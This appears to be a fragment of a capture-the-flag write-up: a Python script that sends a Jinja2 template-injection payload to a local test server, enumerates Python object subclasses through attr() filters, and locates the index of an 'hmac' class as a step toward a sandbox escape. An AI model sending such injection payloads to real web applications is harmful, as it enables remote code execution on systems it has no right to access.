 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = re.findall("\[.*\]",resp.text)
r = html.unescape(r[0])
r = r.split(",")
for i in r:
    if "hmac" in i:
        print(r.index(i))
        break
330